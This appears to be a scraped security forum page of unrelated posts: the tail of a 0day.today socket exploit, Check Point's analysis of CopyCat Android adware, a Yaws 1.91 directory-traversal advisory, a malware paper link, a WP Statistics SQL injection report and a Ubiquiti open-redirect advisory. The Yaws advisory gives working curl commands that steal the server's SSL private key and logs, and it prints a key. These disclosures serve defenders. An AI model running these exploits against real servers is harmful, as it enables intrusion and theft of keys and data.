frmUserPass=;" request += "\r\n" request += "Connection: keep-alive" + "\r\n" request += "If-Modified-Since: Thu, 06 Jul 2017 14:12:13 GMT" + "\r\n" s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) connect=s.connect((host, port)) s.send(request + "\r\n\r\n") s.close() # 0day.today [2017-07-10] #
Source: 0day.today
-
 1
1
-
-

Check Point researchers identified a mobile malware that infected 14 million Android devices, rooting approximately 8 million of them, and earning the hackers behind the campaign approximately $1.5 million in fake ad revenues in two months.


The malware, dubbed CopyCat by Check Point mobile threat researchers, uses a novel technique to generate and steal ad revenues. While CopyCat infected users mainly in Southeast Asia, it spread to more than 280,000 Android users in the United States.
CopyCat is a fully developed malware with vast capabilities, including rooting devices, establishing persistency, and injecting code into Zygote – a daemon responsible for launching apps in the Android operating system – that allows the malware to control any activity on the device.
Researchers first encountered the malware when it attacked devices at a business protected by Check Point SandBlast Mobile. Check Point retrieved information from the malware’s Command and Control servers, and conducted a full reverse engineering of its inner workings, which are detailed in a comprehensive technical report.
The CopyCat campaign reached its peak between April and May 2016. Researchers believe the campaign spread via popular apps, repackaged with the malware and downloaded from third party app stores, as well as phishing scams. There was no evidence that CopyCat was distributed on Google Play, Google’s official app store.
In March 2017, Check Point informed Google about the CopyCat campaign and how the malware operated. According to Google, they were able to quell the campaign, and the current number of infected devices is far lower than it was at the time of the campaign’s peak. Unfortunately, devices infected by CopyCat may still be affected by the malware even today.
What does CopyCat do?
CopyCat is an extensive campaign that infected 14 million devices globally, rooting 8 million of them, in what researchers describe as an unprecedented success rate. Check Point researchers estimate that the malware generated $1.5 million for the group behind the campaign.
Read the CopyCat research report
CopyCat uses state-of-the-art technology to conduct various forms of ad fraud, similar to previous malware discovered by Check Point, such as Gooligan,DressCode, and Skinner. Upon infection, CopyCat first roots the user’s device, allowing the attackers to gain full control of the device, and essentially leaving the user defenseless.
CopyCat then injects code into the Zygote app launching process, allowing the attackers to receive revenues by getting credit for fraudulently installing apps by substituting the real referrer’s ID with their own. In addition, CopyCat abuses the Zygote process to display fraudulent ads while hiding their origin, making it difficult for users to understand what’s causing the ads to pop-up on their screens. CopyCat also installs fraudulent apps directly to the device, using a separate module. These activities generate large amounts of profits for the creators of CopyCat, given the large number of devices infected by the malware.
What’s the big deal about adware?
The preponderance of malware focused on skimming profit from the ad industry, and the ingenious technical approaches deployed, indicate just how lucrative it is for cybercriminals to engage in adware campaigns. But adware poses a significant threat to users and businesses, alike, including:
- Theft of sensitive information – Some adware, such as Gooligan, steal sensitive information from their victims, which can later be sold to third parties
- Device rooting or jailbreaking – Adware frequently roots or jailbreaks devices, thereby breaking the built-in security mechanisms of Android or iOS, leaving victims defenseless to even the lowest level kind of hacks
- Evolving attack objectives – The bad guys behind adware campaigns may refocus their attacks, spreading different types of malware to rooted or jailbroken devices, or use them to create Denial of Service attacks
- Code sharing with hacking community – The sophisticated capabilities developed by adware developers can be adopted by other malware developers, and used to commit bigger crimes, as witnessed in the Vault 7 leak.
Adware impacts businesses, too
For these reasons, adware such as CopyCat create risk to both private users and to the enterprise. Attackers need nothing more than a compromised mobile device connected to the corporate network to breach the business’ complete network and gain access to sensitive data. Mobile devices are an endpoint in your network, just like any laptop, and require the same level of protection. Adware that steals credentials to sensitive information, or roots devices and leaves them vulnerable to any type of attack, are exactly what an attacker looking to infiltrate a corporate network seeks.
Who is behind CopyCat?
Surprisingly, several adware families were developed by firms connected to the ad industry. Such was the case with HummingBad and YiSpecter, developed by Yingmob, and the recent example of the Judy malware, developed by Kiniwini. It is unclear who is behind the CopyCat attack, however, there are several connections to MobiSummer, an ad network located in China. It is important to note that while these connections exist, it does not necessarily mean the malware was created by the company, and it is possible the perpetrators behind it used MobiSummer’s code and infrastructure without the firm’s knowledge.
The first connection between the company and the malware is the server, which operates both the malware and some of MobiSummer’s activity. In addition, some of the malware’s code is signed by MobiSummer itself, and some of the remote services used by the malware were created by the company. The malware also refrains from targeting Chinese devices, suggesting the malware developers are Chinese and want to avoid any investigation by local law enforcement, a common tactic in the malware world.
What’s the impact?
Check Point researchers investigated one of the Command and Control servers, which was active between April and May 2016, and recorded over 14 million infected devices, 8 million of them rooted (54%). Fraudulent ads were display on 3.8 million of the infected devices (26%), while 4.4 million, or 30%, of the infected devices were used to steal credit for installing apps on Google Play. The Command and Control server also stored information collected about the infected devices, including brand, model, OS version, and country. Check Point researchers believe additional Command and Control servers operating CopyCat exist, indicating that the number of infected devices may be significantly larger.
PROTECT YOUR ENTERPRISE | PROTECT YOUR PERSONAL DEVICE
The revenue generated by the attackers is estimated to be more than $1.5 million, most of which was earned over the course of two months. The nearly 100 million ads displayed by the malware generated approximately $120,000. Since we can measure only how many devices claimed credit for fraudulent installations, and not how many times such an activity took place, we are conservatively assuming that each device has done so only once. Even so, the estimated revenue these actions yielded for the perpetrators is over $660,000. The largest revenue stream came from the 4.9 million fraudulent app installations conducted by the CopyCat, generating over $735,000.
How does the malware operate?
Once installed, the malware lies in waiting until the device is restarted, so that a connection isn’t made between the installation of the app and the malicious activity. Once the device has restarted, CopyCat downloads an “upgrade” pack from an S3 bucket, a web storage service provided by Amazon. This pack contains six common exploits with which the malware attempts to root the device. If successful, CopyCat installs another component to the device’s system directory, an activity which requires root permissions, and establishes persistency, making it difficult to remove.
CopyCat then injects code into the Zygote process, from which all Android apps are launched. Since all apps in Android are processes launched from Zygote, injecting code directly into it allows the malware to infiltrate the activity of all running apps. This is the first adware discovered using this technique, which was first introduced by the financial malware Triada.
After CopyCat compromises the Zygote process, it injects into the system_server process, and contains all Android services, such as PhoneManager, Packagemanager, etc., including ActivityManager. CopyCat then registers for several events on the system server. The malware uses two tactics to steal ad revenue – displaying fraudulent ads and stealing referrer IDs of apps installed from Google Play.

Displaying fraudulent ads
To display fraudulent ads, the malware uses “callActivityOnStart” and “callActivityOnStop,” which are executed each time a device activity launches. When an activity starts, the malware checks three things: whether the user is in China; whether the launched app is one of the predefined list of major apps, such as Facebook and WhatsApp (to avoid interfering with them); and whether enough time has passed since the last ad was displayed. If none of these conditions are met, the malware displays an ad from the ad libraries of Facebook, Admob, or UC. These predefined conditions are meant to minimize the user’s suspicion, while disguising the app that’s the source of the pop-up ads.
Stealing app installation credits
The second tactic is even more complex, but carries more profits for the perpetrators. Advertisers are paid for displaying ads that lead to the installation of certain apps. There are several mobile analytics platforms that track these connections, and CopyCat scams Tune, a leading global platform globally, to fraudulently earn its revenue.
READ THE COPYCAT RESEARCH REPORT
CopyCat hooks into the “startActivityLockedStub” in the system_server process, and monitors it to detect the launching of the Google Play process. Once launching the process, CopyCat retrieves the package name of the app that the user is viewing on Google Play, and sends it to its Command and Control server. The server sends back a referrer ID suited for the package name. This referrer ID belongs to the creators of the malware, and will later be used to make sure the revenue for the installation is credited to them.
CopyCat blocks all install_referrer intents and replaces them with its own referrer ID, which was received from the Command and Control server previously.
Installing fraudulent apps
CopyCat also operates a separate module that conducts fraudulent app installations based on its root permissions. This module operates on a very low level of the Android operating system, taking advantage of Android’s package manager. The package manager monitors specific directories: /system/app and /data/app.
When an APK file appears in one of these directories, the package manager installs it. The malware makes use of this process, and copies the APK files of the fraudulent apps it wants to install to the /data/app directory, from which the package manager will install it. The malware verifies whether the app was installed, and reports the result to the Command and Control server.
How could CopyCat root so many devices?
CopyCat successfully rooted over 54% of the devices it infected, which is very unusual even with sophisticated malware. CopyCat uses several exploits as part of its operation: CVE-2014-4321, CVE-2014-4324, CVE-2013-6282 (VROOT), CVE-2015-3636 (PingPongRoot), and CVE-2014-3153 (Towelroot).
All of these exploits, relevant for Android versions 5 and earlier, are both widely used and very old, with the most recent discovered more than two years ago. Even though patches for these exploits were released, CopyCat successfully used them to root eight million devices. These old exploits are still effective because users patch their devices infrequently, or not at all. Following the QuadRooter vulnerabilities, we learned that 64% of Android users have old security patches, leaving them exposed to attack strategies that have already been patched.
How to stay protected
Cutting-edge malware such as CopyCat requires advanced protections, capable of identifying and blocking zero-day malware by using both static and dynamic app analysis. Only by examining the malware within context of its operation on a device can successful strategies to block it be created. Users and enterprises should treat their mobile devices just like any other part of their network, and protect them with the best cybersecurity solutions available.
Check Point customers are protected by SandBlast Mobile, and on the network front by Check Point Anti-Bot blade, which provides protection against this threat with the signature: Trojan.AndroidOS.CopyCat.
-
 1
1
-
[+] Credits: John Page aka hyp3rlinx [+] Website: hyp3rlinx.altervista.org [+] Source: http://hyp3rlinx.altervista.org/advisories/YAWS-WEB-SERVER-v1.91-UNAUTHENTICATED-REMOTE-FILE-DISCLOSURE.txt [+] ISR: ApparitionSec Vendor: ========== yaws.hyber.org Product: =========== Yaws v1.91 (Yet Another Web Server) Yaws is a HTTP high perfomance 1.1 webserver particularly well suited for dynamic-content web applications. Two separate modes of operations are supported: Standalone mode where Yaws runs as a regular webserver daemon. This is the default mode. Embedded mode where Yaws runs as an embedded webserver in another Erlang application. Vulnerability Type: =================== Unauthenticated Remote File Disclosure CVE Reference: ============== CVE-2017-10974 Security Issue: ================ Remote attackers who can reach Yaws web server can read the server SSL private key file using directory traversal attacks, access logs are also disclosed etc... this version is somewhat old, however, still avail for download as of the time of this writing. http://yaws.hyber.org/download/ Exploit/POC: ============= Steal Yaws Server SSL private key ".pem" file. curl http://REMOTE-VICTIM-IP:8080/%5C../ssl/yaws-key.pem -----BEGIN RSA PRIVATE KEY----- MIICWwIAAAKBgQDMJHAcJXB9TzkYg/ghXNjOAp3zcgKC4XZo4991SPGYukKVU1Fv RX0YgPx3wz8Ae7ykPg0KW7O3D9Pn8liazTYEaXskNKAzOFr1gtBd7p937PKNQk++ 3/As5EfJjz+lBrwUGbSicJgldJk3Cj89htMUqGwL2Bl/yOQIsZtyLlrP1wIDAQAB AoGAYgEwTWLwAUjSaWGs8zJm52g8Ok7Gw+CfNzYG5oCxdBgftR693sSmjOgHzNtQ WMQOyW7eDBYATmdr3VPsk8znHBSfQ19gAJjR89lJ6lt5qDMNtXMUWILn91g+RbkO gmTkhD8uc0e/3FJBwPxFJWQzFEcAR4jNFJwhNzg6CO8CK/ECQQD7sNzvMRnUi1RQ tiKgRxdjdEwNh52OUPwuJWhKdBLIpHBAJxCBHJB+1N0ufpqaEgUfJ5+gEYrBRMJh aTCIJul5AkEAz6MsmkMz6Iej5zlKrlDL5q6GU+wElXK/F1H8tN/JchoSXN8BRCJZ DLpK0mcMN4yukHKDCo0LD9NBlRQFDll/zwJASb2CrW2kVLpRhKgoMu9BMflDwv8G IcqmZ9q72HxzeGd9H76SPlGhIBe7icC8CQHYkE0qnlolXgSIMsP/3RQReQJAYHnt +INvNAUKSB6br6EFDNtcuNO6UYJufbRvmc89d5HbpGFN4k2fWMWajGarC4iHd8Bt WNKuKB09pLoXm1JEiwJAfRtIXE6sr4MQOL6aWwGElw+Yb4B1WBhBiPRRwGTX0nzN HXF3851+kgZBZjjzA3Ib2nr5PeXkZBBLE/4jJvRPRA== -----END RSA PRIVATE KEY----- --- OR Read the access logs. --- curl http://REMOTE-VICTIM-IP:8080/%5C../logs/localhost.8080.access <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><HTML><HEAD><TITLE>404 Not Found</TITLE></HEAD><BODY> <H1>Not Found</H1>The requested URL /../logs/localhost.8080.access was not found on this server.<P><HR> <address> Yaws 1.91 Server at localhost:8080 </address> </BODY></HTML>[root@localhost ~]# Then, curl http://REMOTE-VICTIM-IP:8080/%5C../logs/localhost.8080.access 127.0.0.1 - - [26/Jun/2017:09:52:27 -0400] "GET / HTTP/1.1" 200 74419 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0" 127.0.0.1 - - [26/Jun/2017:09:52:27 -0400] "GET /stil.css HTTP/1.1" 200 1677 "http://127.0.0.1:8080/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0" 127.0.0.1 - - [26/Jun/2017:09:52:27 -0400] "GET /icons/yaws_head.gif HTTP/1.1" 200 2308 "http://127.0.0.1:8080/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0" 127.0.0.1 - - [26/Jun/2017:09:52:27 -0400] "GET /icons/yaws_pb.gif HTTP/1.1" 200 1444 "http://127.0.0.1:8080/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0" 127.0.0.1 - - [26/Jun/2017:09:52:27 -0400] "GET /icons/yaws_y.gif HTTP/1.1" 200 4831 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0" 127.0.0.1 - - [26/Jun/2017:09:52:33 -0400] "GET /bindings.yaws HTTP/1.1" 200 5502 "http://127.0.0.1:8080/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0" 127.0.0.1 - - [26/Jun/2017:09:52:42 -0400] "GET /configuration.yaws HTTP/1.1" 200 8634 "http://127.0.0.1:8080/bindings.yaws" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0" etc... Network Access: =============== Remote Severity: ========= High Disclosure Timeline: ================================= Vendor Notification: June 26, 2017 No replies July 7, 2017 : Public Disclosure [+] Disclaimer The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information or exploits by the author or elsewhere. All content (c). hyp3rlinx
-
 1
1
-
-
Whitepaper called Fully Undetectable Malware

Fully Undetectable Malware
Term Paper candidate Alessandro Groppo
Institute of Higher Education "Camillo Olivetti”
2016/2017 School Year
Download / View:
https://www.scribd.com/document/352790073/Fully-Undetectable-Malware
Mirror:
https://dl.packetstormsecurity.net/papers/general/fully-undetectable-malware.pdf
-
 1
1
-
-
A SQL Injection vulnerability has been discovered in one of the most popular Wordpress plugins, installed on over 300,000 websites, which could be exploited by hackers to steal databases and possibly hijack the affected sites remotely.
The flaw has been discovered in the highly popular WP Statistics plugin, which allows site administrators to get detailed information related to the number of users online on their sites, the number of visits and visitors, and page statistics.
Discovered by Sucuri team, WordPress plugin WP Statistics is vulnerable to SQL Injection flaw that allows a remote attacker, with at least a subscriber account, to steal sensitive information from the website's database and possibly gain unauthorized access to websites.SQL Injection is a web application bug that allows hackers to inject malicious Structured Query Language (SQL) code to web inputs in order to determine the structure and location of key databases, which eventually allows stealing of the database.
The SQL injection vulnerability in WP Statistics plugin resides in multiple functions, including
wp_statistics_searchengine_query().
Quote"This vulnerability is caused by the lack of sanitization in user-provided data," researchers said. "Some attributes of the shortcode wpstatistics are being passed as parameters for important functions and this should not be a problem if those parameters were sanitized."
Quote"One of the vulnerable functions wp_statistics_searchengine_query() in the file 'includes/functions/functions.php' is accessible through WordPress' AJAX functionality thanks to the core function wp_ajax_parse_media_shortcode()."
This function does not check for additional privileges, which allows website subscribers to execute this shortcode and inject malicious code to its attributes.
The researchers at Sucuri privately disclosed the flaw to the WP Statistics team and the team had patched the vulnerability in its latest version WP Statistics version 12.0.8.
So, if you have a vulnerable version of the plugin installed and your website allowing user registration, you are definitely at risk, and you should install the latest version as soon as possible.-
 3
3
-



Ubiquiti Networks Open Redirect
in Exploituri
Posted
Ubiquiti Networks products suffer from an open redirection vulnerability. Products affected include, but are not limited to TS-16-CARRIER, TS-5-POE, TS-8-PRO, AG-HP-2G16, AG-HP-2G20, AG-HP-5G23, AG-HP-5G27, AirGrid M, AirGrid M2, AirGrid M5, AR, AR-HP, BM2HP, BM2-Ti, BM5HP, BM5-Ti, LiteStation M5, locoM2, locoM5, locoM9, M2, M3, M365, M5, M900, NB-2G18, NB-5G22, NB-5G25, NBM3, NBM365, NBM9, NSM2, NSM3, NSM365, NSM5, PBM10, PBM3, PBM365, PBM5, PICOM2HP, and Power AP N.
SEC Consult Vulnerability Lab Security Advisory < 20170724-1 > ======================================================================= title: Open Redirect in Login Page product: Multiple Ubiquiti Networks products, e.g. TS-16-CARRIER, TS-5-POE, TS-8-PRO, AG-HP-2G16, AG-HP-2G20, AG-HP-5G23, AG-HP-5G27, AirGrid M, AirGrid M2, AirGrid M5, AR, AR-HP, BM2HP, BM2-Ti, BM5HP, BM5-Ti, LiteStation M5, locoM2, locoM5, locoM9, M2, M3, M365, M5, M900, NB-2G18, NB-5G22, NB-5G25, NBM3, NBM365, NBM9, NSM2, NSM3, NSM365, NSM5, PBM10, PBM3, PBM365, PBM5, PICOM2HP, Power AP N vulnerable version: AirOS 6.0.1 (XM), 1.3.4 (SW) fixed version: AirOS 6.0.3 (XM), 1.3.5 (SW) CVE number: impact: Low homepage: https://www.ubnt.com/ found: 2017-03-22 by: T. Weber (Office Vienna) SEC Consult Vulnerability Lab An integrated part of SEC Consult Bangkok - Berlin - Linz - Montreal - Moscow Singapore - Vienna (HQ) - Vilnius - Zurich https://www.sec-consult.com ======================================================================= Vendor description: ------------------- "Ubiquiti Networks develops high-performance networking technology for service providers and enterprises. Our technology platforms focus on delivering highly advanced and easily deployable solutions that appeal to a global customer base in underserved and underpenetrated markets." Source: http://ir.ubnt.com/ Business recommendation: ------------------------ SEC Consult recommends not to use the devices in production until a thorough security review has been performed by security professionals and all identified issues have been resolved. Vulnerability overview/description: ----------------------------------- 1) Open Redirect in Login Page - HackerOne #158287 A open redirect vulnerability can be triggered by luring an attacked user to authenticate to a Ubiquiti AirOS device by clicking on a crafted link. This vulnerability was found earlier by another bug bounty participant on HackerOne. It was numbered with #158287. Proof of concept: ----------------- http://<IP-of-Device>/login.cgi?uri=https://www.sec-consult.com After a successful login, the user will be redirected to https://www.sec-consult.com. Vulnerable / tested versions: ----------------------------- Ubiquiti Networks AirRouter (v6.0.1) Ubiquiti Networks TS-8-PRO (v1.3.4) Based on information embedded in the firmware of other Ubiquiti products gathered from our IoT Inspector tool we believe the following devices are affected as well: Ubiquiti Networks LBE-M5-23 (Version: XW v6.0.1) Ubiquiti Networks NBE-M2-13 (Version: XW v6.0.1) Ubiquiti Networks NBE-M5-16 (Version: XW v6.0.1) Ubiquiti Networks NBE-M5-19 (Version: XW v6.0.1) Ubiquiti Networks PBE-M2-400 (Version: XW v6.0.1) Ubiquiti Networks PBE-M5-300 (Version: XW v6.0.1) Ubiquiti Networks PBE-M5-300-ISO (Version: XW v6.0.1) Ubiquiti Networks PBE-M5-400 (Version: XW v6.0.1) Ubiquiti Networks PBE-M5-400-ISO (Version: XW v6.0.1) Ubiquiti Networks PBE-M5-620 (Version: XW v6.0.1) Ubiquiti Networks RM2-Ti (Version: XW v6.0.1) Ubiquiti Networks RM5-Ti (Version: XW v6.0.1) Vendor contact timeline: ------------------------ 2017-03-22: Contacting vendor via HackerOne. 2017-03-22: Vendor marked open redirect as duplicate to: #158287 The contact also states that this issue will be resolved in the next release. 2017-05-05: Found updates (6.0.3 and 1.3.5) on the website of the vendor and confirmed the fix - provide at least 90 days for customers to apply the patch. 2017-05-15: Contacted vendor via e-mail and set the publication date to 2017-07-24. 2017-07-24: Public release of security advisory Solution: --------- Upgrade to firmware version 6.0.3 (XM), 1.3.5 (SW) or later. Workaround: ----------- No workaround Advisory URL: ------------- https://www.sec-consult.com/en/Vulnerability-Lab/Advisories.htm ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ SEC Consult Vulnerability Lab SEC Consult Bangkok - Berlin - Linz - Montreal - Moscow Singapore - Vienna (HQ) - Vilnius - Zurich About SEC Consult Vulnerability Lab The SEC Consult Vulnerability Lab is an integrated part of SEC Consult. It ensures the continued knowledge gain of SEC Consult in the field of network and application security to stay ahead of the attacker. The SEC Consult Vulnerability Lab supports high-quality penetration testing and the evaluation of new offensive and defensive technologies for our customers. Hence our customers obtain the most current information about vulnerabilities and valid recommendation about the risk profile of new technologies. ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Interested to work with the experts of SEC Consult? Send us your application https://www.sec-consult.com/en/Career.htm Interested in improving your cyber security with the experts of SEC Consult? Contact our local offices https://www.sec-consult.com/en/About/Contact.htm ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Mail: research at sec-consult dot com Web: https://www.sec-consult.com Blog: http://blog.sec-consult.com Twitter: https://twitter.com/sec_consult EOF T.Weber / @2017Source